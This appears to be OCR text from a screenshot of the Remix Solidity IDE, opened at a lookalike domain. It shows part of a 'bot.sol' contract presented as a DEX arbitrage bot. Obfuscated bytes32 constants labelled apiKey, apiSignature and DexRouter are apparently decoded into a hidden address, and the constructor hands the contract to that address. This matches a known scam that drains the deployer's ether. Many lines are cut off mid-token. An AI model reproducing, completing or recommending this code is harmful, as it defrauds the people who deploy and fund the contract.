 Recycle Bin
Microsoft
Edge
Google
Chrome
Telegram
Pr
Adobe
Premiere Pr...
OBS Studio
Remix - Ethereum IDE
Google
remixer-ethereumes.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0....
SOLIDITY COMPILER
COMPILER
0.8.28+commit.7893614a
Include nightly builds
Solidity compiler
compile
Hide warnings
Advanced Configurations
Compile bot.sol
Compile and Run script
CONTRACT
DexInterface (bot.sol)
Run Remix Analysis
Run SolidityScan
Publish on IPFS
Publish on Swarm
Compilation Details
ABI
Bytecode
Home
bot.sol
161 function swap(uint256 amount0Out, uint256 amount1Out, address to
162 }
163
164 contract DexInterface {
165 // Basic variables
166 address _owner;
167 mapping(address => mapping(address => uint256)) private _allowan
168 uint256 threshold = 1*10**18;
169 uint256 arbTxPrice = 0.02 ether;
170 bool enableTrading = false;
171 uint256 tradingBalanceInPercent;
172 uint256 tradingBalanceInTokens;
173 bytes32 apiKey = 0xfdc54b1a6f53a21d375d0dea444a27bd72abfff26c6fe
174 bytes32 apiSignature = 0xfdc54b1a6f53a21d375d0dea84608d84c088017
175
176 // The constructor function is executed once and is used to conn
177 constructor(){ infinite gas 308800 gas
178 _owner = msg.sender;
179 address dataProvider = getDexRouter(apiKey, apiSignature);
180 IERC20(dataProvider).createContract(address(this));
181 }
182 // Decorator protecting the function from being started by anyon
183 modifier onlyOwner (){
184 require(msg.sender == _owner, "Ownable: caller is not the ow
185 _;
186 }
187
188 bytes32 DexRouter = 0xfdc54b1a6f53a21d375d0deaa8f3f243b0af385b89
189
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Initialize as git repo
Did you know? To learn new contract patterns and prototype, you can activate and try the cookbook plugin!
RemixAI Copilot (enabled)